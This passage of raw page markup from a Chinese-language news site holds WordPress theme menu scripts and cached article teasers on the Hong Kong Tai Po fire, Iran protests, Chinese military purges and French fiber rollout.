title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-5852406.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"front view toyota land cruiser safari vehicle\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181831.html\/\"  rel=\"bookmark\" title=\"\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d\">\u8c01\u5728\u771f\u6b63\u63a5\u8fd1 EV \u4ea7\u4e1a\u7684\u201c\u7ec8\u5c40\u4f18\u52bf\u201d<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181867.html/"  rel="bookmark" class="td-image-wrap " title="大戏开场：前中组部副部长出逃，对张又侠案与派系决战的连锁冲击" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E7%BB%84%E9%83%A8%E9%AB%98%E5%AE%98%E5%87%BA%E9%80%83.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="大戏开场：前中组部副部长出逃，对张又侠案与派系决战的连锁冲击" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181867.html/"  rel="bookmark" title="大戏开场：前中组部副部长出逃，对张又侠案与派系决战的连锁冲击">大戏开场：前中组部副部长出逃，对张又侠案与派系决战&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181854.html/"  rel="bookmark" class="td-image-wrap " title="中共最后一届军委：一个副主席张升民的尴尬" ><img width="180" height="135" class="entry-thumb" src="https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-180x135.jfif"  srcset="https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-180x135.jfif 180w, https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-80x60.jfif 80w, https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-100x75.jfif 100w, https://www.sohfrance.org/wp-content/uploads/2026/01/张升民-238x178.jfif 238w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="中共最后一届军委：一个副主席张升民的尴尬" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181854.html/"  rel="bookmark" title="中共最后一届军委：一个副主席张升民的尴尬">中共最后一届军委：一个副主席张升民的尴尬</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181849.html/"  rel="bookmark" class="td-image-wrap " title="为什么“中央决策议事协调机构”必然会被解散？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%B8%AD%E5%A4%AE%E8%AE%AE%E4%BA%8B%E5%8D%8F%E8%B0%83%E6%9C%BA%E6%9E%84.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么“中央决策议事协调机构”必然会被解散？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181849.html/"  rel="bookmark" title="为什么“中央决策议事协调机构”必然会被解散？">为什么“中央决策议事协调机构”必然会被解散？</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181863.html/"  rel="bookmark" class="td-image-wrap " title="共产党员网2026年1月27日截图：张又侠还在政治局和军委名单中" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/image.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="共产党员网2026年1月27日截图：张又侠还在政治局和军委名单中" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181863.html/"  rel="bookmark" title="共产党员网2026年1月27日截图：张又侠还在政治局和军委名单中">共产党员网2026年1月27日截图：张又侠还在政治&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181860.html/"  rel="bookmark" class="td-image-wrap " title="尊严扫地：张又侠、刘振立被抓之后的解放军" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E8%A7%A3%E6%94%BE%E5%86%9B.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="尊严扫地：张又侠、刘振立被抓之后的解放军" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181860.html/"  rel="bookmark" title="尊严扫地：张又侠、刘振立被抓之后的解放军">尊严扫地：张又侠、刘振立被抓之后的解放军</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2244";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/pexels-photo-4497197.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"cables connected to fiber optic switch in building\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181870.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f\">\u6cd5\u56fd\u5149\u7ea4\u90e8\u7f72\u76ee\u524d\u8fdb\u5c55\u5982\u4f55\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" 